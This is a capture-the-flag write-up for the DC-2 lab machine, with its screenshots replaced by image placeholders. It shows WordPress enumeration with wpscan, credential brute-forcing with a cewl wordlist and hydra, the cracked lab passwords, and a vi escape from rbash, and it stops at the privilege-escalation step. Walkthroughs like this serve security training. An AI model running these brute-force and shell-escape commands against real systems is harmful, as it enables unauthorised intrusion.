NETWORK

ENUMERATION
We are facing a wordress instance

WP SCAN
wpscan --url http://dc-2 --no-update -e vp,vt,tt,cb,dbe,u,m --plugins-detection aggressive --plugins-version-detection aggressive --api-token XXXX -f cli-no-color --disable-tls-checks



Brute force attack
Looking into the pages of the website we have found

Let’s first create a wordlist with Cewl
cewl http://dc-2 > dc2_wordlist.txt

We have found some working credentials
wpscan --url http://dc-2 --disable-tls-checks -U users.txt -P dc2_wordlist.txt
Admin access as Jerry
Using JErry credentials found in the previous step, we have access to the admin area
jerry / adipiscing
tom / parturient

We have discovered another flag
FOOTHOLD
SSH brute force
Running Hydra we are able to confirm tom access
hydra -e nsr -L users.txt -P users.txt -vV dc-2 ssh

SSH as Tom

Escape Rbash


We can see the flag3 in tom folder
Tom ssh is a limited rbash session
Using vi like explain here https://www.hackingarticles.in/multiple-methods-to-bypass-restricted-shell/
vi
:set shell=/bin/sh
then typing the following
:shell
we are able to see Jerry files
PRIV ESCALATION

bash as Jerry



In gtfobin, we have found a solution